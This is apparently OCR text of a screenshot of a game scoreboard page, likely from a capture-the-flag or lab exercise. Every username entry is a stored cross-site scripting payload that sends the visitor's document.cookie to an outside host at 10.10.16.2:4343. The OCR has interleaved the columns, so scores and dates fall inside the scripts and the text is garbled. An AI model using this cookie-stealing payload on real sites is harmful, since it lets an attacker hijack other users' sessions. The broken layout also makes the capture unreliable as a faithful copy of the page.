 Game Scoreboard Global
Leaderboard
<script>var i=new
Image;i.src="https://10.10.16.2:4343/?"+document.cookie;
</script>
Scoreboard
Your best 10 scores
Username Score Time
<script>var i=new 19 2021-11-
Image;i.src="https://10.10.16.2:4343/?"+document.cookie; 17
</script> 10:17:45
<script>var i=new 19 2021-11-
Image;i.src="https://10.10.16.2:4343/?"+document.cookie; 17
</script> 11:04:40
<script>var i=new 1 2021-11-
Image;i.src="https://10.10.16.2:4343/?"+document.cookie; 17
</script> 11:30:58
<script>var i=new 1 2021-11-
Image;i.src="https://10.10.16.2:4343/?"+document.cookie; 17
</script> 11:30:59
<script>var i=new 1 2021-11-
Image;i.src="https://10.10.16.2:4343/?"+document.cookie; 17
</script> 11:30:59
<script>var i=new 1 2021-11-
Image;i.src="https://10.10.16.2:4343/?"+document.cookie; 17
</script> 11:32:19
<script>var i=new 1 2021-11-
Image;i.src="https://10.10.16.2:4343/?"+document.cookie; 17
</script> 11:32:19
<script>var i=new 1 2021-11-
Image;i.src="https://10.10.16.2:4343/?"+document.cookie; 17
</script> 11:32:19